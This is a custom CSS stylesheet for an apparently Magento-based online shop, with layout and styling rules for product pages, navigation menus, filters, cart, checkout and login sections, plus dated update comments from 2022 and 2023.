.page-layout-1column .product-info-main{ width: 50%;}
.pimage-left {
  float: left;
  display: inline-block;
  position: relative;
  width: 49%;
  margin-bottom: 2px;
}

.pimage-right {
  margin-left: 2px;
}
.header .header-setting .settting-switcher{ /*display: none;*/}
.cms-index-index .policy { display: none;}
.cms-index-index .block-banner{ display: none;}
.catalog-product-view .field.choice.related{ display: none;}
.catalog-product-view .brands-cus span {font-weight: bold;}
.product-info-main .price-box.price-final_price .normal-price .price-label{ display: none;}
.header .header-top .customer-welcome .action.switch{ display: none;}
.swatch-option.cswatch.text{ line-height: 30px; min-width: 45px;}
.catalog-product-view .swatch-attribute.size{ display: none; }
.product-item .price-box .price-label{ display: none;}
.sidebar .accordion-container{ display: none;}
.homepage-block{ margin-bottom: 30px;}

/**/
.left-right-images {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
}
.static-text.tex-right {
  text-align: center;
  position: relative;
padding: 0 80px;
width: 50%;
}
.static-image {
  width: 50%;
}
.static-text.tex-right .sub-title{ text-align: center;}
.static-text.tex-right .text{ text-align: justify;}
.left-right-images .static-text.tex-right .title a { font-size: 45px; }
.product.attribute.overview{ display: none;}
.product-options-wrapper {  padding-top: 0;  padding-bottom: 20px; border-bottom: 0;}
/***/
.catalog-product-view .product-reviews-summary.empty{ display: none !important;}
.slide4 #owl-example4 .item { display: inline-block; margin: 0 10px;}
.slide4.products-grid{ text-align: center;}
.new-listrec .title-inline{ margin-bottom: 20px; text-align: center;}
.new-listrec .title-inline h3 span{ color: #333;display: inline-block;font-size: 20px;margin: 0;position: relative;text-transform: uppercase;line-height: 20px;font-weight: normal;letter-spacing: 1px; font-family: "Montserrat",sans-serif;}
.new-listrec .title-inline h3 span::after{ background: #dddddd none repeat scroll 0 0;
bottom: -15px;
content: "";
height: 1px;
left: 0;
margin: 0 auto;
position: absolute;
right: 0;
width: 68px;
z-index: 2;}
.new-listrec .title-inline h3 {padding-bottom: 20px;}
.slide4 .pbox .product-item-details .product-item-actions{ display: none;}
.slide4 .pbox .product-item-details .product-item-name{ font-size: 16px; text-transform: uppercase;}
.outof_stock_cr{ text-decoration: line-through; text-decoration-color: red;}
.stock.unavailable.addtocart-btn{ text-transform: uppercase;}
.pull-left-view {
	display: inline-block;
vertical-align: top;
overflow: visible;
width: auto;
border-style: solid;
border-width: 1px;
padding: 0;
margin: 0;
cursor: pointer;
height: 35px;
line-height: 35px;
padding: 0 20px; text-transform: uppercase;
color: #666666;
background-color: #ffffff;
border-color: #aaaaaa;
}
.pull-left-view:hover{ 
background-color: #F4989D;
border-color: #F4989D;
	
}
.pull-left-view:hover a{
	color: #ffffff;
}
.sidebar.sidebar-main #layerednav-filter-block .filter-options .filter-options-content{ font-size: 0;}
.customer-account-login .sociallogin-wrapper.block-customer-login.login-container{ padding: 19px 0px 15px 13px;}
.product-view .product-shop .product-social-links  a.action.tocompare { display: none !important;}
.label-stock{ font-weight: bold;margin-bottom: 12px;}
.tool_tips2 { margin-left: 20px;}
.tables1 tr td{ float: left;width: 53px;}
.tables2 tr { display: table;}
.tables2 tr td{ float: left;width: 53px;}
.category-products .product-items .product-item-details .swatch-attribute.color{ display: none;}
.header .form-search{  border: 1px solid #ddd;}
.header .minicart-wrapper{ margin: 41px 0 0;}
.header .form-search label, .block-search .block .block-title{ display: none;}
.nav-sections-item-content .magicmenu{ text-align: center;}
.mobilec-none{ margin-top: 42px; display: inline-block; margin-left: 48px;}
.sign-left{ float: left; margin: 0 0 0 10px;}
.header-top{ display: none;}
.header-content.header-sticker { border-top: 1px solid #ddd; }
.sections.nav-sections{ margin-top: 0;}
.magicmenu .nav-desktop .level0 .level-top{ padding: 22px 20px 22px;}
.breadcrumbs {background: #f8f8f8;}
.breadcrumbs ul{ border: 0;}
.sign-left a span{ display: inline-block; margin-top: 6px; text-transform: uppercase; font-family: "Montserrat", sans-serif;}
.header .header-search{ padding: 41px 0 0; }
.header .form-search input.input-text{ border: 0; 	border-width: 0;}
.anoth-login{ margin-left: 83px;}
.product-view .product-shop .page-title-wrapper .page-title span{ font-weight: 600; font-size: 22px;}
/**/
* { box-sizing:border-box}
.bigimagesection {}
.bigimagesection img { max-width:100%; height:auto}
.bigimage-row {}
.bigimage100{ width:100%; border:3px solid #fff; float:left}
.bigimage50 { width:50%; margin-top: 0px;}
.bigimage100 a { cursor: zoom-in;}

/*.catalogsearch-result-index .n_custom-price .price-container .price::before{ content: "£";font-size: 15px;}*/
.category-products.new-cat.list.products-list li .csku{ text-align: left !important;}
.header .form-search input.input-text{ width: 323px;}
.tool-t{ margin-bottom: 17px}
.mobile_block{ display:none}



.header .logo { margin-top:20px; margin-bottom:6px}
.header .header-search { padding-top:22px}
.mobilec-none { margin-top:28px}
.header .minicart-wrapper { margin-top:28px}

.monile-three{ float:right}
.mobilec-none { margin-right:8px;}
.sign-left a span { margin-top:3px}

.product.product-item-details .swatch-attribute.size { display:table; margin:auto}
.page-layout-2columns-left .sidebar-additional{ display: none;}
.checkout-cart-index .cart.main.actions .action { float:left; margin-right:15px; margin-bottom:30px; padding-left:10px; padding-right:10px}
.checkout-cart-index .cart.main.actions .action:last-child { margin-right:0}

.minicart-wrapper .block-minicart::before {  right: 11px; }
.minicart-wrapper .block-minicart::after {    right: 10px; }

.catalog-category-view.page-layout-2columns-left .column.main , .catalogsearch-result-index.page-layout-2columns-left .column.main {
  float: left;
  width: 100% !important;
}

#newcfitt {
  transition: margin-left .5s;
  padding: 16px; float: left; width: 100%; display: none;
}
.openbtn {
  font-size: 20px;
  cursor: pointer;
  background-color: #fff;
  color: #000;
  padding: 0px 40px;
  border: 1px solid #000;
}
.catalog-category-view.page-layout-2columns-left .sidebar-main , .catalogsearch-result-index.page-layout-2columns-left .sidebar-main {  z-index: 99999;  width: 0;  margin: 0;  padding-left: 0; padding-right: 0;  position: absolute;  /*top: 0;*/  visibility: visible; display: none; background: #fff;}



.sidebar.sidebar-main.newbar.m_ve{ display: blocku !important;}

.filter_custom_toolbar {  float: left;  margin-top: 5px;  margin-left: 60px; cursor: pointer;}
.catalog-category-view .filter-options-content.freeze {  display: none;}
.catalog-category-view .filter-options-content{ font-size: 0;}
.catalog-category-view.page-layout-2columns-left .sidebar-main.mystyle , .catalogsearch-result-index.page-layout-2columns-left .sidebar-main.mystyle{visibility: visible; background: #fff; position: fixed; height: 100%;}
.mystyle .block.filter{ padding: 36px 0 0; height: 680px;overflow: scroll;}
.newbar .closebtn {
  position: absolute;
  top: 0;
  right: 25px;
  font-size: 36px;
  margin-left: 50px;
}
.sidebar .block.filter {
  margin-bottom: 30px;
}
.newbar .filter-options {
  margin-left: 15px;
}
.sidebar .block .block-title{ margin-left: 15px; }
.multishipping-checkout-addresses .multicheckout .actions-toolbar .secondary{ margin-top: 0;}
.multishipping-checkout-addresses .multicheckout .action.primary{ padding: 0px 15px;}






.block.block-minicart.ui-dialog-content.ui-widget-content {box-shadow: rgba(0, 0, 0, 0.5) 0px 8px 24px;}
.action.search.button.mobilesreach { display:none}
.header .form-search button.button span { color:#222}
.cms-index-index .header-content.header-sticker{ border-top:0}
.breadcrumbs ul { padding-top:5px; padding-bottom:5px;}

.catalogsearch-result-index.page-layout-2columns-left .column.main { width:100% !important}
.opc-progress-bar-item { width:50%}

.header-container-fixed .sections.nav-sections { margin-top:0}
.searchsuite-autocomplete { width:100%; padding-left:15px; padding-right:15px}
.block-search .minisearch .searchsuite-autocomplete { border:0}
.searchsuite-autocomplete .no-result { border:1px solid #ddd; background:#fff}

/*Updates changes 01-09-2022*/
.sign-left.sign-cust > a { margin-right:5px}
.minicart-wrapper .icons { color:#222}
.sign-left.sign-cust img { max-width:22px; height:22px; margin-top:2px;}
.sign-left.wishlist-cust img { max-width:28px; height:28px;}
.anoth-login { margin-left:0}
.mobilec-none { margin-right:5px}
.sign-left { margin-left:7px;}
.sign-left a span { margin-top:5px}
.form-search button.button span span .fs1 { color:#000; position:relative; top:1px}

/*Updates changes 01-09-2022 login page*/
.customer-account-login .sociallogin-wrapper.block-customer-login.login-container { padding:20px}
body.wp-sl div.sociallogin-wrapper div.sociallogin-block div.sociallogin-padding div.sociallogin-box a.sociallogin-button span.sociallogin-icon { height:38px; line-height:39px}
body.wp-sl div.sociallogin-wrapper div.sociallogin-block div.sociallogin-padding {max-width:50%}
body.wp-sl div.sociallogin-wrapper div.sociallogin-block div.sociallogin-block-title { margin-bottom:0}
body.wp-sl .login-container .fieldset > .field > .control { width:100%}
.block-related .block-title strong, .block.filter .filter-title strong, .box-up-sell .block-title strong, .crosssell strong, .alo-brands .item span, .block-title-tabs span, .magictabs .item .title, .sidebar .block .block-title strong, .testimonials h3 span, .login-container .block .block-title strong { font-size:20px;}
.actions-toolbar .primary { float:left; margin-right:6px;}
.actions-toolbar .secondary { float:left}
.login-container .fieldset::after {  margin-top: 21px;  float: left;  width: 100%;}
.login-container .actions-toolbar .secondary { padding-top:2px; }

/*Updates changes 01-09-2022 products page*/
.category-products .products-list .products-list .product-items .product-item-details .swatch-attribute.color { display:block; float:left}
.catalog-category-view .products-list .product-item .price-box { width:100%; float:left}
.catalog-category-view .products-list .product-item .price-box .normal-price{ float:left !important}
.catalog-category-view .products-list .product.product-item-details .swatch-attribute.size {  display: table;  margin: auto;  float: left;  width: 100%;}
.catalog-category-view .products-list .product.product-item-details .swatch-attribute.size .swatch-attribute-options{ margin-top:0}
.catalog-category-view .products-list .product.product-item-details .swatch-attribute.color .swatch-attribute-options{ margin-top:0}

.product.description.product-item-description {}
.product.description.product-item-description p, .product.description.product-item-description p a{ font-size:13px !important; line-height:20px !important; color:#151515 !important; margin-bottom:15px !important}
.product.description.product-item-description ul { margin-bottom:15px !important;}
.product.description.product-item-description ul li, .product.description.product-item-description ul li a,.product.description.product-item-description a {font-size:13px !important; color:#151515 !important;}

.grid .product-item-info { padding-bottom:30px}
.fa-plus-square-o, .fa-minus-square-o{ font-weight:normal; color:#222}
.fa-plus-square-o::before {  content: "\f067";}
.fa-minus-square-o::before {  content: "\f068";}
.data.table tbody tr td input.qty{  color: #ff00aa }
.product-view .product-shop .add-to-cart .items:hover, .product-options-bottom .items:hover, .product-shop .add-to-box .items:hover{  color: #ff00aa }
.product-view .product-qty .custom-qty, .block-bundle-summary .product-details .product-qty .custom-qty { border:1px solid #dadada}
.nav-sections .mean-nav ul li .collapse::before{  content: "\f067";}
.nav-sections .mean-nav ul li .expand::before{  content: "\f068";}

/*Updates changes 01-09-2022 products page*/
.checkout-cart-index .col.qty { text-align:center}
.cart-summary > .title { font-weight:bold; font-size:18px;}
.checkout-cart-index .cart.table-wrapper .col { font-size:18px;}
.checkout-cart-index .cart.table-wrapper .col { padding-top:12px;}
.checkout-cart-index .input-text.qty { font-size:15px;}
.action.multicheckout { font-size:12px; border:1px solid #aaa; padding:14px 16px 12px; display:block; text-transform:uppercase}
.action.multicheckout:hover { background:#F4989D; border-color:#F4989D; color:#fff}

/*Updates changes 01-09-2022 Multiple shipping page page*/
.multishipping-checkout-addresses .table thead > tr > th{ padding-top:14px; padding-bottom:14px; padding-left:0;}
.multishipping-checkout-addresses .table thead > tr > th.col.qty { text-align:center; padding-left:7px; padding-right:7px; width:180px;}

.multishipping-checkout-addresses .table td .field.qty { min-width:100%; width:100%}
.multishipping-checkout-addresses .data.table tbody tr td input.qty{ width:100% !important}
.multishipping-checkout-addresses #multiship-addresses-table td {  padding-left: 0px; padding-right:0}
.multishipping-checkout-addresses #multiship-addresses-table td.col.actions { padding-left:12px; padding-right:12px}
.data.table tbody tr td input.qty { color:#ff0000}
button.action.add a{ display:block; margin:0 !important; color:#666666 ; text-decoration:none}
button.action.add a span{ color:#666666 ;}
button.action.add:hover a, button.action.add:hover a span { color:#fff; text-decoration:none}


/*Updates changes 01-09-2022 My Account wishlist page page*/
.wishlist-index-index .products-grid.wishlist .product-item-info { text-align:center; width:100%}
.wishlist-index-index .box-tocart { display:none}
.wishlist-index-index .product-item-actions { }

.product-view.product-quickview .product.attribute.overview { clear:both}

.actions-toolbar .secondary button.action a.action{ margin-top:0; text-decoration:none }
.actions-toolbar .secondary button.action a.action span{ color:#666; text-decoration:none}
.actions-toolbar .secondary button.action a.action:hover span { color:#fff; text-decoration:none}


.catalog-product-view .page-wrapper { overflow:initial}
.page-layout-1column .product-info-main {   position: sticky;    top: 62px;    }

/*Products grid and list update 03-09-2022*/
.modes-mode.mode-list { display:none}
.toolbar .modes-mode { margin-right:0}
.catalog-category-view .modes-mode.mode-grid{ margin-right:0}
.table-packratio tr td{ border: 1px solid #d1d1d1; float: none; text-align : center;}
.packs-packp {  margin-top: 25px; display: none;}
.pack-size-add {  float: left;}
.details2s.packprice.ssmp { float: right;}
.size1.news-size1 {  margin-top: 25px; display: none;}
.catalog-product-view .price-box.price-final_price .normal-price{ float: left;}
.catalog-product-view .product-info-main .price-box.price-final_price .old-price{ float: left;margin-top: 8px;margin-left: 9px}
.catalog-product-view .block-related.related .price-box.price-final_price .old-price{ margin-top: 0px;}

.monile-three .flagse { margin-top:3px;}
.monile-three .flagse img{ max-width:38px; height:auto}
.sign-left {  margin-left: 11px;}
.mobilec-none { margin-right:10px;}
body.wp-sl div.sociallogin-wrapper div.sociallogin-block div.sociallogin-padding { width:48.8%}
body.wp-sl div.sociallogin-wrapper div.sociallogin-block div.sociallogin-padding div.sociallogin-box a.sociallogin-button span.sl-fb { background:#fff}
body.wp-sl div.sociallogin-wrapper div.sociallogin-block div.sociallogin-padding div.sociallogin-box a.sociallogin-button span.sociallogin-icon { color:#212121}
body.wp-sl div.sociallogin-wrapper div.sociallogin-block div.sociallogin-padding div.sociallogin-box a.sociallogin-button span.sl-fb::before {  content: "";background-image: url("../images/facebook.svg"); background-size: 28px;background-repeat: no-repeat;background-position: center; border-right: 1px solid #e7e7e7;}
/*.actions-toolbar .secondary a.action {display: inline-block;vertical-align: top;overflow: visible;width: auto;border-style: solid;border-width: 1px;padding: 0;margin: 0;  margin-bottom: 0px;cursor: pointer;height: 35px;line-height: 35px;padding: 0 20px;color: #666666;background-color: #ffffff;border-color: #aaaaaa; text-decoration:none}
.actions-toolbar .secondary a.action span { color:#666;text-decoration:none}
.actions-toolbar .secondary a.action:hover {color: #ffffff;background-color: #F4989D;border-color: #F4989D; text-decoration:none}
.actions-toolbar .secondary a.action:hover span {color: #ffffff; text-decoration:none}*/

.sign-left.sign-cust { position:relative}
.sign-left.sign-cust .toggales_m.my-acc{box-shadow:rgba(0, 0, 0, 0.5) 0px 8px 24px; position:absolute; top:33px; left:0; background:#fff; padding:8px; padding-bottom:4px; width:130px; z-index:200000}
.sign-left.sign-cust .toggales_m.my-acc .sign-leftn a { display:block; padding:5px 8px; padding-top:0px}


.sign-left.sign-cust .myaccountsm{ padding-bottom:10px;}
.sign-left.sign-cust .toggales_m.my-acc:before{        left: 6px;      top: -12px;    -moz-border-bottom-colors: none;    -moz-border-left-colors: none;    -moz-border-right-colors: none;    -moz-border-top-colors: none;    border-color: rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) #ffffff;    border-image: none;    border-style: solid;    border-width: 6px;    z-index: 99;    border-bottom-style: solid;    content: "";    display: block;    height: 0;    position: absolute;    width: 0;}
.sign-left.sign-cust span.h-img { display:inline-block; margin-top:0; float:right; margin-left:7px;}
.sign-left.sign-cust > a { margin-right:0}
.mobilec-none.anoth-login .sign-my.sign-left.sign-cust .sign-left.sign-cust { margin-left:0}
.sign-left.register-cust .c_names { display:block; padding-top:3px}

.wishlist-index-index .form-wishlist-items .actions-toolbar .action.update{ display: none;}
.wishlist-index-index .form-wishlist-items .actions-toolbar .action.tocart.back-wishlistl{ display: none;}
.wishlist-index-share .secondary .action.back.rr{ background: #fff;color: #666;border: 1px solid #aaa; padding: 0 35px; line-height: 35px; display: inline-block; margin-top: 0; height: 35px;}
.wishlist-index-share .secondary .action.back.rr span{ color: #666666; text-transform: uppercase; text-decoration: none;}
.wishlist-index-share .secondary .action.back.rr:hover{ color: #ffffff;background-color: #F4989D;border-color: #F4989D;}
.wishlist-index-share .secondary .action.back.rr:hover span {  color: #fff;}
.products-grid .price-box{ margin-bottom: 0;}
.bootm-productlister .listing-right1.new-viewmode{ display: none;}
.bootm-productlister .toolbar-products .pages{ display: block;}
.bootm-productlister .toolbar-sorter.sorter{ display: none;}
.bootm-productlister .field.limiter{ display: none;}
.listing-right1.new-viewmode.clearfix{ float: right;}

.grid_4 .product-items .product-item{ width: 25%;}
.grid_4 .product-items .product-item:nth-child(3n+1){ clear: inherit;}
.catalog-product-view .sizecolordisplay .swatch-attribute.size{ display: block;}
.sizecolornospace{ padding-bottom: 0;}
.wishlist-index-index .form-wishlist-items .action.tocart{ display: none;}

.secondary .action.back{ background: #fff;color: #666;border: 1px solid #aaa; padding: 0 35px; line-height: 35px; display: inline-block; margin-top: 0; height: 35px;}
.actions-toolbar .secondary a.action{ margin-top: 0px;}
.secondary .action.back span{ color: #666666; text-transform: uppercase; text-decoration: none;}
.secondary .action.back:hover{ color: #ffffff;background-color: #F4989D;border-color: #F4989D;}
.secondary .action.back:hover span {  color: #fff;}


  .block3 a ,.block4 a { display:block; text-decoration:none}
  .block3 {}
  .block3 ul { margin:0; padding:0; list-style:none}
  .block3 li { float:left; width:16px; height:16px; margin-right:2px; background:#fff; border:1px solid #afafaf; margin-bottom:0}
  .block3 li:last-child { margin-right:0}
  .block3 .activeblock li, .block4 .activeblock li { background:#afafaf}
    .block4 { margin-top:5px}
  .block4 ul { margin:0; padding:0; list-style:none}
  .block4 li { float:left; width:11.5px; height:16px; margin-right:2px; background:#fff; border:1px solid #afafaf}
  .block4 li:last-child { margin-right:0}


 
 .customer-account-login .page-title { margin-top:4px;}
.cms-contact-us .page-title h1 { margin-bottom:0}
.cms-contact-us .column.main { padding-bottom:15px}
.footer .collapsible .block1 { padding-top:0}
.cate-right.noimg-container { width:100%}

.magicmenu .nav-desktop .level0:hover .level-top-mega { left:0 !important}
.magicmenu .nav-desktop .level0:hover .level-top-mega .content-mega-horizontal { width:100% !important}

.magicmenu .nav-desktop .level0 .level-top-mega { left:0 !important}
.magicmenu .nav-desktop .level0 .level-top-mega .content-mega-horizontal { width:100% !important}
.magicmenu .nav-desktop .level0 .level-top-mega .mage-column.cat-mega { width:100%}
.magicmenu .nav-desktop .level0 .level-top-mega .content-mega-horizontal {  width: 100% !important;  float: left;}
.magicmenu .nav-desktop .Voodoo.Vixen.level0 .level-top-mega .mage-column .pa_class.children { width:15%}
.Voodoo.Vixen .no_class a {  margin:13px 13px 13px 0 !important;  line-height: 7px !important; }
.Voodoo.Vixen .magicmenu .nav-desktop .level0 .level-top-mega .mage-column .no_class.children{ width: 200px;}
.magicmenu .nav-desktop .level0 .level-top-mega { width:100%; float:left}

.opc-wrapper .shipping-address-items { margin-top:25px}

/*06-10-2022*/
.sticky-logo , .stickey-navi { display: none;}
.header-container-fixed .sticky-logo , .header-container-fixed .stickey-navi { display: block;}
.header-container-fixed .new-content-logo , .header-container-fixed .new-content-seach{ display: none;}
.header-container-fixed .magicmenu .nav-desktop .level0 .level-top{ padding: 15px 12px;}
.header-container-fixed .mobilec-none{ margin-top: 15px;}
.header .header-container-fixed .minicart-wrapper{ margin-top: 15px;}

.new-col-sticky .header-logo.new-header-logo{ display:none; position:absolute; top:-4px; width:160px;}
.header-logo.new-header-logo { max-width:100%; height:auto}
.new-col-sticky .monile-three { display:none; position:absolute; top:0; right:0}
.header-container-fixed .new-col-sticky .header-logo.new-header-logo { display:block}
.header-container-fixed .new-col-sticky .monile-three { display:none}
.header-container-fixed .monile-three { position:absolute; top:0; right:0}
.header-container-fixed .content-logo, .header-container-fixed .content-seach { display:none}
.header-container-fixed .content-cart.menu-mobile { position:absolute; top:0; right:0; z-index:9000000}
.header-container-fixed .container { position:relative}
.header-container-fixed .sign-left.sign-cust a > span{ display:none}
.header-container-fixed .sign-left.sign-cust a > span.h-img{ display:block}
.header-container-fixed .sign-left.register-cust.flagse { display:none}
.header.header-container-fixed .minicart-wrapper { margin-top:13px}
.header-container-fixed .mobilec-none { margin-top:13px}
.products-grid .product-name{white-space: normal; height: 34px;}

#expandbtn{ display: none;}
.related-category ul li.reads-mores{ display: none;}
.related-category ul li.after_display{ display: inline-block;}
.reads-mores.new_hides{ display: none;}
.new-qty-ch-carts input.qty{ border: 1px solid #cdcdcd !important; margin-top: 12px;}

.monile-logos {   padding-bottom: 15px;  border-bottom: 1px solid #ccc;  margin-bottom: 10px;  width: 100%;  padding-top: 17px;  padding-left: 13px;}
.monile-logos img { max-width:150px; height:auto}
.menu-contactus{clear: both;padding: 16px;}
.menu-contactus .block-address li p span { color:#F4989D; font-weight:bold; text-transform:uppercase; display:inline-block; padding-right:10px}
.catalog-product-view .bigimage100.bigimage50.odd.last-item{ width: 100%}
.catalog-product-view .swatch-attribute-selected-option{ display: none;}
#price-labels-packs {float: left;  margin-top: 2px;  margin-right: 6px;}

.packs-packp-new {  width: 100%;  float: left; margin-bottom: 10px;}
.pack-lefts{ float: left;}
.pack-rights {  float: right;}
#packprice-sa , #details_d2{ font-weight: bold}
.checkout-cart-index .cart-summary #block-shipping{ display: none}
.checkout-index-index .items-in-cart .content.minicart-items {  display: block !important;}
.opc-block-summary .items-in-cart > .title::after{ display: none;}
.product.product-item-sku.sku .label{ display: none;}

.bootm-productlister .filter_custom_toolbar {  display: none;}

.header-content.header-sticker.head_new_content .container { max-width:1600px;}
.magicmenu .nav-desktop .Voodoo.Vixen.level0 .level-top-mega .mage-column .pa_class.children { width:16.66%}
.magicmenu .nav-desktop .Voodoo.Vixen.level0 .level-top-mega .mage-column .no_class.children a { margin-left:0}
.magicmenu .nav-desktop .Voodoo.Vixen.level0 .level-top-mega .mage-column .no_class.children a:before  {background:#f89ea3; bottom:-8px}
.magicmenu .nav-desktop .Voodoo.Vixen.level0 .level-top-mega .children .view_all-pr a { text-transform:uppercase;color:#f89ea3; text-decoration:underline}

.magicmenu .nav-desktop .Jawbreaker.level0 .level-top-mega .mage-column .pa_class.children { width:14.66%}
.magicmenu .nav-desktop .Jawbreaker.level0 .level-top-mega .mage-column .no_class.children a { margin-left:0}
.magicmenu .nav-desktop .Jawbreaker.level0 .level-top-mega .mage-column .no_class.children a:before  {background:#f89ea3; bottom:-8px}
.magicmenu .nav-desktop .Jawbreaker.level0 .level-top-mega .children .view_all-pr a { text-transform:uppercase;color:#f89ea3; text-decoration:underline}
.magicmenu .nav-desktop .Jawbreaker.level0 .level-top-mega .mage-column .no_class.children { width:118px;}
.magicmenu .nav-desktop .Jawbreaker.level0 .level-top-mega .mage-column .no_class.children a { margin-bottom:0; margin-top:15px}
.magicmenu .nav-desktop .Jawbreaker.level0 .level-top-mega .mage-column .no_class.children a:before { bvottom:-5px}
.magicmenu .nav-desktop .Jawbreaker.level0 .level-top-mega .mage-column .no_class.children.nav-2-7 a { margin-top:28px}
 
 .fourthdbanner {  display: block;  position: relative;  margin-bottom: 1px;  margin-top: 3px;}
 .static-banner .banners-images {  margin: auto;}
 .fourthdbanner img {  width: 100%;  height: auto;}
.fourthdbanner .banner-contents {  position: absolute;  top: 0;  left: 0;  right: 0;  bottom: 0;  display: -ms-flexbox;  display: -webkit-flex;  display: flex;  flex-direction: column;  justify-content: center;  align-items: center;  align-content: flex-start;  padding: 12px 14px;  font-size: 13px;  color: #888;}
.fourthdbanner .text-center {  text-align: center;}
.fourthdbanner h6 {  margin: 0;  color: #fff;  font-size: 16px;}
.fourthdbanner * + h1 {  margin-top: 7px;  color: #fff;}
.fourthdbanner .action.default.bg-white {  background-color: #fff;  padding: 11px 16px;  color: #000;}
.mobile-mbanner {  display: none;}
.desktop-mbanner {  display: block;}
 

.videos_cls1 {    position: relative;    padding-bottom: 42.7%; /* 16:9 */    height: 0;}
.videos_cls1 iframe {    position: absolute;    top: 0;    left: 0;    width: 100%;    height: 100%;}
.magicslider .external-video:after{ background: none;}

.sliders_desktops{ display: block;}
.sliders_mobiles{ display: none}


/*navigation new css*/
.sections.nav-sections.cdz-fix-left .cdz-menu { background:#fff;}
.sections.nav-sections.cdz-fix-left .cdz-menu .groupmenu{ display:table; margin:auto; float:none; width:auto; background:none} 
.sections.nav-sections.cdz-fix-left .cdz-menu .groupmenu .level-top { position:relative}
.sections.nav-sections.cdz-fix-left .cdz-menu .groupmenu .level-top .menu-link{ padding:22px 20px 22px; background:none; letter-spacing:1px}
.sections.nav-sections.cdz-fix-left .cdz-menu .groupmenu .level-top .menu-link span {  padding: 0;  text-transform: uppercase;  font-size: 15px;  text-decoration: none;  outline: medium none;  text-align: left;  font-family: "Montserrat", sans-serif; font-weight:500}


.sections.nav-sections.cdz-fix-left .cdz-menu .groupmenu .level-top.parent .menu-link:after {    content: "\f107";    font-family: "FontAwesome";    font-size: 14px;    margin-left: 5px;    opacity: 0.3;    vertical-align: 0;}

.sections.nav-sections.cdz-fix-left .cdz-menu .groupmenu .groupmenu-drop {  background-color: #ffffff;  border-color: #f0f0f0;  border-style: solid;  border-width: 0 1px 1px 1px;  box-shadow: 0 0 7px rgba(0, 0, 0, 0.1);}


.sections.nav-sections.cdz-fix-left .cdz-menu .groupmenu .groupmenu-drop .groupmenu-drop-content ul li a.itemsub {  color: #333333;  position: relative;  font-size: 14px;  text-transform: uppercase;  font-weight: 500;  padding: 0;  display: block;  line-height: 30px;  margin: 28px 0 15px;  font-family: "Montserrat", sans-serif; position:relative; margin-top:2px; padding-left:0}
.sections.nav-sections.cdz-fix-left .cdz-menu .groupmenu .groupmenu-drop .groupmenu-drop-content ul li a.itemsub:hover { padding-left:0}
.sections.nav-sections.cdz-fix-left .cdz-menu .groupmenu .groupmenu-drop .groupmenu-drop-content ul li a.itemsub:before {  content: "";  position: absolute;  left: 0;  bottom: -5px;  background-color: #dddddd;  height: 1px;  width: 60px;}


.sections.nav-sections.cdz-fix-left .cdz-menu .groupmenu .groupmenu-drop .groupmenu-width-24 {  margin-left: 0;  margin-right: 0;  padding: 0 25px; width:100%}


.sections.nav-sections.cdz-fix-left .cdz-menu .groupmenu .groupmenu-drop .groupmenu-drop-content ul li { margin-bottom:0px}
.sections.nav-sections.cdz-fix-left .cdz-menu .groupmenu .groupmenu-drop .groupmenu-drop-content ul li a { text-align: left;text-decoration: none;font-size: 13px;text-transform: capitalize;display: block;line-height: 28px;transition: padding 0.5s ease 0s;color:#666666;font-weight: 300;letter-spacing: 1px;}
 .sections.nav-sections.cdz-fix-left .cdz-menu .groupmenu .groupmenu-drop .groupmenu-drop-content ul li a:hover {   color: #F4989D;  padding-left: 10px;}
 

 
 .sections.nav-sections.cdz-fix-left .cdz-menu .groupmenu .groupmenu-drop .groupmenu-drop-content ul li.no_class a { color:#333; text-transform:uppercase; position:relative  }
 .sections.nav-sections.cdz-fix-left .cdz-menu .groupmenu .groupmenu-drop .groupmenu-drop-content ul li.no_class a:before {    content: "";  position: absolute;  left: 0;  bottom: -5px;  background-color: #dddddd;  height: 1px;  width: 60px;background: #f89ea3;  bottom: 0px;}
 .sections.nav-sections.cdz-fix-left .cdz-menu .groupmenu .groupmenu-drop .groupmenu-drop-content ul li { line-height:28px}
 
 .sections.nav-sections.cdz-fix-left .cdz-menu .groupmenu .groupmenu-drop .groupmenu-drop-content ul li.mviewall a {  text-transform: uppercase;  color: #f89ea3;  text-decoration: underline;} 

 .mobile-ma_address {  font-size: 15px;  line-height: 24px;  padding: 13px; display:none}
 .header .sections.nav-sections.cdz-fix-left .logo {  margin-top: 14px;  margin-left: 11px; margin-bottom:14px; display:none} 
 
/* new updates 22-03-2023*/
.newsletetr-bottom { padding-top:10px;}
.footer .collapsible .form-subscribe-header p { font-weight:bold}

/*Products filter css for all 3 wesbite*/
/*.catalog-category-view .toolbar.toolbar-products { margin-bottom:0; float:left; width:100%}*/
.catalog-category-view .toolbar.toolbar-products .filterandorder .filter_custom_toolbar{ margin-left:22px; margin-top:4px; font-size:15px}
.catalog-category-view .toolbar.toolbar-products .filterandorder .filter_custom_toolbar img { margin-top:2px}
.product.name.product-name.product-item-name { height:37px; text-overflow: unset; white-space: inherit; line-height:20px} 
.footer-social{ margin-top: 9px;}
.one_h6{ text-transform: uppercase; }
.slide4 .product.product-item-sku.sku{ display: none;}
.slide4 .customNavigation .next {	 position:absolute;	left:3px;	top:35%;	cursor:pointer; padding:0}
.slide4 .customNavigation .next:before {content:"\f104"; color:#3b3b3b; font-size:50px; font-family:"FontAwesome",Arial, Helvetica, sans-serif}
.slide4 .customNavigation .prev {	position:absolute;right:3px;top:35%;cursor:pointer; padding:0}
.slide4 .customNavigation .prev:before {content:"\f105"; color:#3b3b3b; font-size:50px; font-family:"FontAwesome",Arial, Helvetica, sans-serif }
.slide4 .slidenavdisabled{ display:block !important}

/*FIlter box css*/
.sidebar.sidebar-main.newbar.f_active {box-shadow:0px 0px 4px 0px #ccc; -webkit-box-shadow:0px 0px 4px 0px #ccc; top:98px; padding-top:0; padding-top:15px;}
.close_button {  font-size: 21px;  text-transform: lowercase;  font-weight: bold;  position: absolute;  top: -2px;  right: 11px; cursor:pointer}
.catalog-category-view .alocolumns { position:relative}
.catalogsearch-result-index .alocolumns { position:relative}
.filterandorder { float:left}
.filt_text_c .fil_text { display:none}

 /*Products search css for all 3 wesbite*/
.catalogsearch-result-index .close_button{ top:0 }
.catalogsearch-result-index .page-products .alocolumns { z-index:inherit}
.action.sorter-action{ display: none}
.footer-social-left {  float: left;  padding-right: 35px;}

 /*Uppervcase for all 3 website heading*/ 
.products-grid .product-name a { text-transform:uppercase}
.product-view .product-shop .page-title-wrapper .page-title span { text-transform:uppercase}
.minicart-items .product-item-name { text-transform:uppercase}

.checkout-index-index .opc-block-summary .product-item .product-item-inner {   table-layout: fixed;}
